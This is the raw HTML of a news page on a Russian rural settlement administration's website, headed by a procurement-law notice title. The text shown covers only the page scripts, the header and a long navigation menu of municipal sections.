

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2022-07-11-3387
body_size: 17030
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Об утверждении порядка изменения существенных условий контракта для включения в решения, предусмотренные частью 65.1 статьи 112 Федерального - 11 Июля 2022 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.953124007446114"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"site":{"domain":"xn----7sbbar0amjfp.xn--p1ai","host":"adm-kalina.ucoz.ru","id":"0adm-kalina"},"sign":{"7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5255":"Помощник","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","7252":"Предыдущий","5458":"Следующий"},"uLightboxType":1,"module":"news","ssid":"026402757760644717703","country":"US","layerType":7,"language":"ru"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"google":{"height":600,"width":700},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
